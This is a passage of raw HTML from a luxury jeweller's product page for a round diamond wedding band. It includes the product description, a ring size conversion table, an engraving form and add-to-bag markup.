            "modalToggleEl": ".js-pdp-onlineappointment-link",
            "actionUrl": "/on/demandware.store/Sites-Graff_US-Site/en_US/OnlineAppointment-Form?products=RGR813_RGR813&amp;storeID=&amp;ext_cypress=",
            "moveToBodyEl": true,
            "loadData": true,
            "modalToggleEventLayoutModes": [],
            "overlayClose": true
        }'
    >
    </div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                        <div class="b-modal__success-content">
                            <button class="b-form__cta b-btn m-btn-width-1 js-modal-header__close" type="button">
                                <span class="b-btn__text">Close</span>
                            </button>
                        </div>
                    
                </div>
            </div>
        </div>
    </div>
</div>


            </div>
            
                <div class="l-pdp__secondary-actions-button js-product-actions__item" data-sellable-action="true">
                    
    <a href="tel:+18334723354" class="l-pdp__secondary-actions__phone js-gtm-order-by-phone">
        <span class="b-btn__icon b-icon b-icon--phone" aria-hidden="true"></span>
        <span class="b-btn__text">Order by phone</span>
    </a>


                </div>
            
        </div>
        <div class="l-pdp__secondary-info l-container__m">
            
            

            





































































    



<div class="l-pdp__secondary-info__content-wrapper b-viewport-scroll js-mainbanners-featured">
    <div class="b-bnr-container">
        <div class="b-bnr js-bnr b-bnr--pdp-banner-type-1 b-bnr--pdp-banner-type-1--main m-content-pos--sideleft">
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__video b-bnr__video-main l-grid__col-6-d">
                        
    
        
        
        
        
            
            



<div>
    <div class="b-video b-video--bc js-video-cmp js-video-cmp--desktop js-video-cmp--6327614516112 h-visibility-hidden"
        data-cmp="video"
        data-json-config="{&quot;videoId&quot;:&quot;6327614516112&quot;,&quot;thumbnail&quot;:&quot;https://cf-images.eu-west-1.prod.boltdns.net/v1/jit/5463980149001/2554a38b-4edd-4e4f-aa68-bdbd9e59e6a7/main/160x90/7s360ms/match/image.jpg&quot;,&quot;poster&quot;:&quot;https://cf-images.eu-west-1.prod.boltdns.net/v1/jit/5463980149001/2554a38b-4edd-4e4f-aa68-bdbd9e59e6a7/main/1280x720/7s360ms/match/image.jpg&quot;,&quot;playerId&quot;:&quot;rJlgZzCHH&quot;,&quot;aspectRatioPercentage&quot;:&quot;100%&quot;,&quot;aspectRatioPercentageMobile&quot;:&quot;100%&quot;,&quot;hostUrl&quot;:&quot;https://players.brightcove.net&quot;,&quot;videoPlugin&quot;:&quot;bc_videojs&quot;,&quot;brightcoveAccountID&quot;:&quot;5463980149001&quot;,&quot;options&quot;:{&quot;autoplay&quot;:true,&quot;muted&quot;:true}}"
        data-brightcove-js="https://players.brightcove.net/5463980149001/rJlgZzCHH_default/index.min.js"
        id="video-d-6327614516112"
    >
        <div class="b-video__holder">
            <video-js
                id="brightcove_video_849_6327614516112"
                class="b-video__element js-video__element video-js vjs-fluid"
                data-account="5463980149001"
                data-player="rJlgZzCHH"
                data-embed="default"
                data-video-id="6327614516112"
                data-playlist-id=""
                data-application-id=""
                playsinline
                 data-video-ratio="100%" 
                 playsinline 
                
            >
            </video-js>
        </div>
    </div>
    
    <script src="https://players.brightcove.net/5463980149001/rJlgZzCHH_default/index.min.js"></script>
    <script src="https://cdn.jsdelivr.net/npm/videojs-schema/dist/videojs-schema.min.js"></script>
</div>

        
    


                    </div>
                

                <div class="b-bnr__content b-bnr__content-main js-banner__content">
                    <div class="b-bnr__content-inner">
                        <div class="b-bnr__content-markup-field">
                            
                                <div class="h-text--h1-sm">Description</div>
                            
                            
                                The timeless classicism of our round diamond wedding band in white gold makes it the perfect companion to your Graff engagement ring. Available in a range of different carat weights, all of our wedding bands are crafted, set and polished by our master craftspeople in our London workshop.<br><br>An elegant Classic Graff round diamond band with a total weight of approximately 0.70 carats.
                            
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>









    <div class="l-pdp__secondary-info__content-wrapper b-viewport-scroll js-mainbanners-stats">
        <div class="b-bnr-container">
            <div class="b-bnr js-bnr b-bnr--pdp-banner-type-stats">
                <div class="b-bnr__inner">
                    <div class="b-bnr__content js-banner__content">
                        <div class="b-bnr__content-inner">
                            <div class="b-bnr__content-markup-field">
                                <div class="b-stat">
                                    <div class="b-stat-title">0.70</div>
                                    <div class="b-stat-subtitle">Approximate Carat Weight</div>
                                </div>
                                <div class="b-stat">
                                    <div class="b-stat-title">White Diamond</div>
                                    <div class="b-stat-subtitle">Gemstone</div>
                                </div>
                                <div class="b-stat">
                                    <div class="b-stat-title">White Gold</div>
                                    <div class="b-stat-subtitle">Metal</div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>



            
                <div class="l-pdp__secondary-info__pd-wrapper"><div class="l-pdp__secondary-info__content-wrapper b-bnr-container b-viewport-scroll"><div class="b-pdcmp
    h-pt--72__d h-pt--64__m
    
    
    "
>
    
    <div  class="
        l-grid
        
        
        
        b-section
        b-viewport-scroll
         b-viewport-scroll--no-slide
        
        "
        
        
    >
        <div class="b-section__titles   b-viewport-scroll--no-slide">
            
            
        </div>
        <div class="l-grid__row "><div class="l-grid__col-12 l-grid__col-6-d">
































































<div
    
    class="b-bnr js-bnr 
    
    
    m-content-pos--default
    
    
    h-pl--72__d
    
    
    
    
    
    
    
    
    "
    
    data-fade-in-duration="500"
    
    
>
    <div class="b-bnr__inner  ">
        













        
            <div class="b-bnr__image   ">
                <div class="b-bnr__wrapper" id="bnr-2c71556099c2833be131160f46">
                    
                        









    <style>
        .picture-2c71556099c2833be131160f46 .b-picture__el {
            position: relative;
        }

        .picture-2c71556099c2833be131160f46 .b-picture__el img {
            position: absolute;
        }

        .picture-2c71556099c2833be131160f46 .b-picture__el::after {
            content: "";
            display: block;
            padding-bottom: 100.0000%;
        }

        @media only screen and (min-width: 768px) and (max-width: 1024px) {
            .picture-2c71556099c2833be131160f46 .b-picture__el::after {
                padding-bottom: 100.0000%;
            }
        }

        @media only screen and (min-width: 1025px) {
            .picture-2c71556099c2833be131160f46 .b-picture__el::after {
                padding-bottom: 66.7785%;
            }
        }
    </style>

<div class="b-picture b-bnr__picture b-viewport-scroll picture-2c71556099c2833be131160f46"
    data-fade-in-duration="500"
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw51e52f8c/PDP/PDP_Desktop_packaging.jpg" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw3c2a19da/PDP/PDP_Desktop_packaging_mobile.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw3c2a19da/PDP/PDP_Desktop_packaging_mobile.jpg"
            alt="Signature Gift Packaging"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                    
                    
                    
                    
                </div>
            </div>
        
        <div class="b-bnr__content js-banner__content
            
            
            
            "
            data-fade-in-duration="500"
        >
            <div class="b-bnr__content-inner
                
            ">
                <div class="b-bnr__content-markup-field b-viewport-scroll ">
                    
                </div>
                <div class="">
                    
                    
                    
                    
                </div>
            </div>
        </div>
        
        
    </div>
</div>
</div><div class="l-grid__col-12 l-grid__col-6-d">
































































<div class="b-pdcmp
    h-pt--96__d h-px--96__d
    
    
    "
>
    
    <div  class="b-plaintext">
        
        <div class="">
            <p><p class="h-text--left"><span class="h-text--h1">The Signature Presentation</span><p style="text-align: left;"><span class="h-text--body-lg">Each jewel is presented in a meticulously crafted case, nestled within an elegant box and accompanied by a signature bag, carefully selected to suit the scale of the creation. Enclosed within, a certificate of authenticity bears witness to the exceptional artistry and provenance of each piece.</span></p></p>
        </div>
        
    </div>

</div>

</div></div>

        
    </div>

</div>

</div></div>
            

            
                <div class="js-pdp__recommendations b-viewport-scroll h-hidden"><div class="experience-component experience-commerce_layouts-recommendationTabs"><div  class="l-pdp__recommendation-tabs js-pdp__recommendation-tabs b-tabs" data-cmp="tabs">
    <div class="l-pdp__recommendation-tabs__titles js-pdp__recommendation-tabs__titles">
        
            <li class="js-tab-item">
                <button class="b-tab-item__toggle js-tab-item__toggle m-active" type="button">
                    Complete the collection
                </button>
            </li>
        
        
            <li class="js-tab-item">
                <button class="b-tab-item__toggle js-tab-item__toggle" type="button">
                    Most popular
                </button>
            </li>
        
    </div>
    <div class="l-pdp__recommendation-tabs__slots">
        
            <div class="b-tabs__content js-tab-content">
                <div class="m-hide-titles"><div class="experience-component experience-einstein-einsteinCarouselCategory">
<div class="experience-einstein-carousel experience-einstein-carouselCategory experience-einstein-carouselProduct">
    <div id="carousel-e76ce49c64ed91bbd2ced1fc5e" class="einstein-carousel b-carousel-container js-carousel-container  
        
        
        b-carousel-container--product
        "
		data-recommender="products-in-a-category"
		data-template="commerce_assets/product/einsteinSlideWrapper"
		data-product-load-url="https://www.graff.com/on/demandware.store/Sites-Graff_US-Site/en_US/EinsteinCarousel-Load"
		data-primary-product-id="null"
		data-secondary-product-id="null"
		data-alternative-group-type="null"
		data-alternative-group-id="null"
		data-limit="6.0"
		data-category-id="jewellerycollections_viewbycollection_classicgraff"
        data-hide-tile-price="false"
        data-rec-type="category"
    >
        
        
        <div class="b-carousel-container__holder js-carousel-container__holder">
            <div class="b-carousel js-carousel  "
                data-cmp="carousel"
                data-json-config='{&quot;breakpoints&quot;:{&quot;1025&quot;:{&quot;slidesPerView&quot;:4}},&quot;arrowAlignModifierClass&quot;:&quot;b-product-tile__body&quot;,&quot;loop&quot;:true,&quot;freeMode&quot;:true}'
            >
                <div class="b-carousel__slides js-carousel__slides">
                </div>
            </div>
        </div>
    </div>
</div>
</div></div>
            </div>
        
        
            <div class="b-tabs__content js-tab-content">
                <div class="m-hide-titles"><div class="experience-component experience-einstein-einsteinCarouselCategory">
<div class="experience-einstein-carousel experience-einstein-carouselCategory experience-einstein-carouselProduct">
    <div id="carousel-0d567c71af77180a4364084f36" class="einstein-carousel b-carousel-container js-carousel-container  
        
        
        b-carousel-container--product
        "
		data-recommender="products-in-a-category"
		data-template="commerce_assets/product/einsteinSlideWrapper"
		data-product-load-url="https://www.graff.com/on/demandware.store/Sites-Graff_US-Site/en_US/EinsteinCarousel-Load"
		data-primary-product-id="null"
		data-secondary-product-id="null"
		data-alternative-group-type="null"
		data-alternative-group-id="null"
		data-limit="6.0"
		data-category-id="jewellerycollections_viewbycollection"
        data-hide-tile-price="false"
        data-rec-type="category"
    >
        
        
        <div class="b-carousel-container__holder js-carousel-container__holder">
            <div class="b-carousel js-carousel  "
                data-cmp="carousel"
                data-json-config='{&quot;breakpoints&quot;:{&quot;1025&quot;:{&quot;slidesPerView&quot;:4}},&quot;arrowAlignModifierClass&quot;:&quot;b-product-tile__body&quot;,&quot;loop&quot;:true,&quot;freeMode&quot;:true}'
            >
                <div class="b-carousel__slides js-carousel__slides">
                </div>
            </div>
        </div>
    </div>
</div>
</div></div>
            </div>
        
    </div>
</div>
</div></div>
            

            
        </div>

        <div class="l-pdp__sticky-footer js-pdp__sticky-footer ">
            <div class="l-pdp__sticky-footer--title">
    <span class="l-pdp__sticky-footer--title-text">Round Diamond Wedding Band</span>
    
    <span class="l-pdp__sticky-footer--title-price js-product__pricing-sticky">$4,900</span>
    
        
        <span class="l-pdp__sticky-footer--title-tax">(Excl. taxes)</span>
    
</div>

<div class="l-pdp__sticky-footer--cta">
    






    <div class="b-pay-holder js-pay-holder cart-and-ipay"
        data-is-apple-session="false"
        data-ipay-enabled="false"
    >
        <input type="hidden" class="js-add-to-cart-url" value="/on/demandware.store/Sites-Graff_US-Site/en_US/Cart-AddProduct" />
        <input type="hidden" class="js-ssc-is-enabled" value="false" />
        <div class="l-row">
            <div class="js-add-to-cart-container m-add-to-cart-container l-row__col h-dsp--flex h-flex-ai--center l-row__col-12">
                    
                    
                    <div class="js-add-to-cart-wrapper h-width-perc--100">
                        <button class="b-product-actions__link b-btn--type-5 js-add-to-cart h-disable-events-onload
                            "
                            data-pid="RGR813_RGR813"
                            data-gnumber="null"
                            data-sscSkuId="null"
                            data-sscSpuId="1996743622839322882"
                            data-size="null"
                            data-default-text="Add to bag"
                            data-set-size-error="Please Select a Size"
                            data-variation-attributes="[{&quot;attributeId&quot;:&quot;ringSizeUS&quot;,&quot;displayName&quot;:&quot;Ring Size&quot;,&quot;id&quot;:&quot;ringSizeUS&quot;,&quot;swatchable&quot;:false,&quot;values&quot;:[{&quot;id&quot;:&quot;3&quot;,&quot;description&quot;:null,&quot;displayValue&quot;:&quot;44 (US 3)&quot;,&quot;value&quot;:&quot;3&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:true,&quot;isBackInStock&quot;:false,&quot;specialOrder&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_US-Site/en_US/Product-Variation?dwvar_RGR813__RGR813_ringSizeUS=3&amp;pid=RGR813_RGR813&amp;quantity=1&quot;},{&quot;id&quot;:&quot;3_25&quot;,&quot;description&quot;:null,&quot;displayValue&quot;:&quot;45 (US 3 1&frasl;4)&quot;,&quot;value&quot;:&quot;3_25&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:true,&quot;isBackInStock&quot;:false,&quot;specialOrder&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_US-Site/en_US/Product-Variation?dwvar_RGR813__RGR813_ringSizeUS=3_25&amp;pid=RGR813_RGR813&amp;quantity=1&quot;},{&quot;id&quot;:&quot;3_75&quot;,&quot;description&quot;:null,&quot;displayValue&quot;:&quot;46 (US 3 3&frasl;4)&quot;,&quot;value&quot;:&quot;3_75&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:true,&quot;isBackInStock&quot;:false,&quot;specialOrder&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_US-Site/en_US/Product-Variation?dwvar_RGR813__RGR813_ringSizeUS=3_75&amp;pid=RGR813_RGR813&amp;quantity=1&quot;},{&quot;id&quot;:&quot;4&quot;,&quot;description&quot;:null,&quot;displayValue&quot;:&quot;47 (US 4)&quot;,&quot;value&quot;:&quot;4&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:true,&quot;isBackInStock&quot;:false,&quot;specialOrder&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_US-Site/en_US/Product-Variation?dwvar_RGR813__RGR813_ringSizeUS=4&amp;pid=RGR813_RGR813&amp;quantity=1&quot;},{&quot;id&quot;:&quot;4_5&quot;,&quot;description&quot;:null,&quot;displayValue&quot;:&quot;48 (US 4 &frac12;)&quot;,&quot;value&quot;:&quot;4_5&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:true,&quot;isBackInStock&quot;:false,&quot;specialOrder&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_US-Site/en_US/Product-Variation?dwvar_RGR813__RGR813_ringSizeUS=4_5&amp;pid=RGR813_RGR813&amp;quantity=1&quot;},{&quot;id&quot;:&quot;4_75&quot;,&quot;description&quot;:null,&quot;displayValue&quot;:&quot;49 (US 4 3&frasl;4)&quot;,&quot;value&quot;:&quot;4_75&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:true,&quot;isBackInStock&quot;:true,&quot;specialOrder&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_US-Site/en_US/Product-Variation?dwvar_RGR813__RGR813_ringSizeUS=4_75&amp;pid=RGR813_RGR813&amp;quantity=1&quot;},{&quot;id&quot;:&quot;5_25&quot;,&quot;description&quot;:null,&quot;displayValue&quot;:&quot;50 (US 5 1&frasl;4)&quot;,&quot;value&quot;:&quot;5_25&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:true,&quot;isBackInStock&quot;:false,&quot;specialOrder&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_US-Site/en_US/Product-Variation?dwvar_RGR813__RGR813_ringSizeUS=5_25&amp;pid=RGR813_RGR813&amp;quantity=1&quot;},{&quot;id&quot;:&quot;5_5&quot;,&quot;description&quot;:null,&quot;displayValue&quot;:&quot;51 (US 5 &frac12;)&quot;,&quot;value&quot;:&quot;5_5&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:true,&quot;isBackInStock&quot;:false,&quot;specialOrder&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_US-Site/en_US/Product-Variation?dwvar_RGR813__RGR813_ringSizeUS=5_5&amp;pid=RGR813_RGR813&amp;quantity=1&quot;},{&quot;id&quot;:&quot;6&quot;,&quot;description&quot;:null,&quot;displayValue&quot;:&quot;52 (US 6)&quot;,&quot;value&quot;:&quot;6&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:true,&quot;isBackInStock&quot;:false,&quot;specialOrder&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_US-Site/en_US/Product-Variation?dwvar_RGR813__RGR813_ringSizeUS=6&amp;pid=RGR813_RGR813&amp;quantity=1&quot;},{&quot;id&quot;:&quot;6_5&quot;,&quot;description&quot;:null,&quot;displayValue&quot;:&quot;53 (US 6 &frac12;)&quot;,&quot;value&quot;:&quot;6_5&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:true,&quot;isBackInStock&quot;:false,&quot;specialOrder&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_US-Site/en_US/Product-Variation?dwvar_RGR813__RGR813_ringSizeUS=6_5&amp;pid=RGR813_RGR813&amp;quantity=1&quot;},{&quot;id&quot;:&quot;6_75&quot;,&quot;description&quot;:null,&quot;displayValue&quot;:&quot;54 (US 6 3&frasl;4)&quot;,&quot;value&quot;:&quot;6_75&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:true,&quot;isBackInStock&quot;:false,&quot;specialOrder&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_US-Site/en_US/Product-Variation?dwvar_RGR813__RGR813_ringSizeUS=6_75&amp;pid=RGR813_RGR813&amp;quantity=1&quot;}],&quot;resetUrl&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_US-Site/en_US/Product-Variation?dwvar_RGR813__RGR813_ringSizeUS=&amp;pid=RGR813_RGR813&amp;quantity=1&quot;,&quot;selectedValue&quot;:&quot;&quot;}]"
                            data-color="null"
                            
                                data-gtm-enhancedecommerce-addtocart="{&quot;event&quot;:&quot;eec.addToCart&quot;,&quot;add_to_bag_type&quot;:&quot;add to bag&quot;,&quot;ecommerce&quot;:{&quot;currencyCode&quot;:&quot;USD&quot;,&quot;add&quot;:{&quot;products&quot;:[{&quot;name&quot;:&quot;Round Diamond Wedding Band&quot;,&quot;id&quot;:&quot;RGR813_RGR813&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_rings&quot;,&quot;price&quot;:&quot;4900.00&quot;,&quot;quantity&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
                            >
                            
                                Add to bag
                            
                        </button>
                    </div>
                    
                        <div class="b-product__wishlist-add js-product__wishlist-add ">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_US-Site/en_US/Wishlist-AddProduct" title="Wishlist"
        data-url="/on/demandware.store/Sites-Graff_US-Site/en_US/Wishlist-RemoveProduct?pid=RGR813_RGR813"
        data-url-empty="/on/demandware.store/Sites-Graff_US-Site/en_US/Wishlist-RemoveProduct"
        data-key="RGR813_RGR813"
        aria-label="Wishlist"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

                    
            </div>

            
        </div>
    </div>


</div>

        </div>
    </div>










































































<div
    
    class="b-modal js-modal b-modal--size-chart js-modal--size-chart"
    data-cmp="modal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__title h-text--h1-sm  h-mb--0">Size &amp; Fit</div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    
    

    <div class="b-modal-body__content"
        data-json-config='{
            "modalToggleEl": ".js-modal--size-link",
            "overlayClose": true
        }'
    >
        



	
	<div class="b-content-asset content-asset " data-content-id="size-chart--rings"><!-- dwMarker="content" dwContentID="455dae27c6d79f72f486bd12ef" -->
		<div class="h-mb--32 h-text--center">    <a href="https://www.graff.com/us-en/ring-sizer.html" target="_blank" class="b-btn h-max-width--250">        Ring size finder    </a></div><div class="b-size-table-wrapper">    <table class="b-table b-size-table">        <tr>            <th>US</th>            <th>UK</th>            <th>Japan</th>            <th>EU</th>            <th>MM</th>        </tr>        <tr>           <td>2</td>           <td>D</td>           <td>2</td>           <td>41</td>           <td>41</td>        </tr>        <tr>            <td>3</td>            <td>F</td>            <td>4</td>            <td>44</td>            <td>44</td>        </tr>        <tr>            <td>3 1⁄4</td>            <td>F ½</td>            <td>4 ½</td>            <td>45</td>            <td>45</td>        </tr>        <tr>            <td>3 3⁄4</td>            <td>G ½</td>            <td>6</td>            <td>46</td>            <td>46</td>        </tr>        <tr>            <td>4</td>            <td>H</td>            <td>7</td>            <td>47</td>            <td>47</td>        </tr>        <tr>            <td>4 ½</td>            <td>I</td>            <td>8</td>            <td>48</td>            <td>48</td>        </tr>        <tr>            <td>4 3⁄4</td>            <td>I ½</td>            <td>9</td>            <td>49</td>            <td>49</td>        </tr>        <tr>            <td>5 1⁄4</td>            <td>J ½</td>            <td>10</td>            <td>50</td>            <td>50</td>        </tr>        <tr>            <td>5 ½</td>            <td>K</td>            <td>11</td>            <td>51</td>            <td>51</td>        </tr>        <tr>            <td>6</td>            <td>L</td>            <td>12</td>            <td>52</td>            <td>52</td>        </tr>        <tr>            <td>6 ½</td>            <td>M</td>            <td>13</td>            <td>53</td>            <td>53</td>        </tr>        <tr>            <td>6 3⁄4</td>            <td>M ½</td>            <td>14</td>            <td>54</td>            <td>54</td>        </tr>        <tr>            <td>7 1⁄4</td>            <td>N ½</td>            <td>15</td>            <td>55</td>            <td>55</td>        </tr>        <tr>            <td>7 ½</td>            <td>O</td>            <td>16</td>            <td>56</td>            <td>56</td>        </tr>        <tr>            <td>8</td>            <td>P</td>            <td>17</td>            <td>57</td>            <td>57</td>        </tr>        <tr>            <td>8 1⁄4</td>            <td>P  ½</td>            <td>18</td>            <td>58</td>            <td>58</td>        </tr>        <tr>            <td>8 3⁄4</td>            <td>Q ½</td>            <td>19</td>            <td>59</td>            <td>59</td>        </tr>        <tr>            <td>9</td>            <td>R</td>            <td>20</td>            <td>60</td>            <td>60</td>        </tr>        <tr>            <td>9 ½</td>            <td>S</td>            <td>21</td>            <td>61</td>            <td>61</td>        </tr>        <tr>            <td>9 3⁄4</td>            <td>S ½</td>            <td>22</td>            <td>62</td>            <td>62</td>        </tr>        <tr>            <td>10 1⁄4</td>            <td>T ½</td>            <td>23</td>            <td>63</td>            <td>63</td>        </tr>        <tr>            <td>10 ½</td>            <td>U</td>            <td>24</td>            <td>64</td>            <td>64</td>        </tr>        <tr>            <td>11</td>            <td>V</td>            <td>25</td>            <td>65</td>            <td>65</td>        </tr>        <tr>            <td>11 1⁄4</td>            <td>V ½</td>            <td>26</td>            <td>66</td>            <td>66</td>        </tr>        <tr>            <td>11 3⁄4</td>            <td>W ½</td>            <td>27</td>            <td>67</td>            <td>67</td>        </tr>        <tr>            <td>12</td>            <td>X</td>            <td>28</td>            <td>68</td>            <td>68</td>        </tr>        <tr>            <td>12 ½</td>            <td>Y</td>            <td>29</td>            <td>69</td>            <td>69</td>        </tr>        <tr>            <td>13</td>            <td>Z</td>            <td>30</td>            <td>70</td>            <td>70</td>        </tr>        <tr>            <td>13 1⁄4</td>            <td>Z ½</td>            <td>31</td>            <td>71</td>            <td>71</td>        </tr>    </table></div><div class="h-text--center"><a href="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw54e57327/files/Graff_Ring_Size_Guide_US.pdf" target="_blank" class="h-mt--32 b-btn h-max-width--250" rel="nofollow noopener noreferrer">Print Ring Size Guide</a></div>
	</div> <!-- End content-asset -->



    </div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                        <div class="b-modal__success-content">
                            <button class="b-form__cta b-btn m-btn-width-1 js-modal-header__close" type="button">
                                <span class="b-btn__text">Close</span>
                            </button>
                        </div>
                    
                </div>
            </div>
        </div>
    </div>
</div>


<div
    
    class="b-modal js-modal b-engraving b-engraving__modal js-engraving-modal"
    data-cmp="modal"
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay h-hidden__m"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-body js-modal-body">
                    
    <div class="b-modal-body__content" data-json-config='{
        "modalToggleEl": ".js-engraving-modal-toggle",
        "overlay": true,
        "overlayClose": true
    }'>

        <div class="b-engraving__info">  
            



	
	<div class="b-content-asset content-asset " data-content-id="engraving-description"><!-- dwMarker="content" dwContentID="a71e20f21643bbfd707d668b1b" -->
		<p class="b-engraving__title">Customize Your Ring</p>
<p class="b-engraving__description">
Transform your creation into a lasting treasure with a bespoke engraving of a personal sentiment, the date of a meaningful moment or a symbol to treasure for a lifetime.
</p>
	</div> <!-- End content-asset -->



        </div>

        <span class="b-engraving__label b-engraving__label">
            Select a font
        </span>
        
        <div class="b-engraving__options">
            <button class="b-engraving__select-button b-engraving__select-button--monotype js-engraving-font-button m-selected" data-font="Monotype">Monotype</button>
            <button class="b-engraving__select-button b-engraving__select-button--times js-engraving-font-button" data-font="Times New Roman">Times New Roman</button>
        </div>

        <span class="b-engraving__label b-engraving__label">
            Select a symbol
        </span>
        <div class="b-engraving__options">
            <button class="b-engraving__select-button b-engraving__select-button--symbol js-symbol-button" data-symbol="&#x2665;&#xfe0e;"><span class="b-icon b-icon--heart-full"></span></button>
            <button class="b-engraving__select-button b-engraving__select-button--symbol js-symbol-button" data-symbol="♡"><span class="b-icon b-icon--heart"></span></button>
            <button class="b-engraving__select-button b-engraving__select-button--symbol js-symbol-button" data-symbol="∞"><span class="b-icon b-icon--infinity"></span></button>
        </div>

        <span class="b-engraving__label">
            Compose Your Message
        </span>
        <form class="b-engraving__form js-engraving-form" action="" method="POST"> 
            



    <div class="b-field js-field
        
        m-required
        
        "
        
        
    >
    
    
    <input type="text"
        class="b-field__el js-field__el b-textinput js-engraving-input b-engraving__input "
        id="id__null"
        placeholder='&nbsp;'
        data-missing-error="
            
                
                    Insert Text
                
            "
        data-range-error="
            
                
                    Insert Text
                
            "
        data-pattern-mismatch="
            
                
                    Please enter valid value
                
            "
        data-not-same="
            "
        
        
        
        
        autocomplete="off"
        
        
        
            required
        
        
        
        
        
            maxLength="12"
        
        
            data-font="Monotype"
        
    />
    

    <div class="b-field__error js-field__error" role="alert"></div>

    

    

    
        <label class="b-field__label" for="id__null">Max 12 Characters</label>
    


    </div>



            


<div class="b-field js-field
    
    
    "
>
    <input
        type="checkbox" 
        class="b-field__el b-checkbox js-checkbox-input b-engraving__checkbox js-engraving-checkbox"
        id="engravingCheckbox"
        
        
        
        
        
        
        data-missing-error="This field is required."
    />
    <label class="b-checkbox__label js-checkbox-label" for="engravingCheckbox">
        <span class="b-checkbox__label-icon"></span>
        <span class="b-checkbox__label-text">
            <span class="b-checkbox__label-text-content js-checkbox__label-text-content">Kindly note that customized pieces are non-returnable, and adding personalization may extend your delivery timeframe. We recommend reviewing our <a href="/us-en/legal-and-privacy/terms-and-conditions-of-use-and-sale.html" class="b-contact-us-referral-link">Conditions of Sale</a> and <a href="/us-en/legal-and-privacy/privacy-policy.html" class="b-contact-us-referral-link"> Privacy Notice</a> in full before placing your order.</span>
            
        </span>
    </label>
    
</div>

            <div class="b-engraving__confirm-wrapper">
                <button class="b-engraving__confirm b-btn--type-4 js-engraving-confirm" type="submit" title="Confirm" disabled>
                    <span>Confirm</span>
                </button>
            </div>
        </form>
    </div>
        

                </div>
            </div>
        </div>
    </div>
</div>

</div></div>
</div>

<div class="row">
<div class="col-12"></div>
</div>

</div>

</div>
</main>
<footer class="b-footer" id="footercontent">
    <div class="b-footer-top">
        <div class="l-container">
            


















































































<div
    
    class="b-modal js-modal b-modal--small b-modal--newsletter-reminder js-modal--newsletter-reminder"
    data-cmp="modal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__logo">
                            <img src="/on/demandware.static/Sites-Graff_US-Site/-/default/dw1a3eed7a/images/logo.svg" alt="Graff" loading="lazy"/>
                        </div>
                    
                    
                </div>
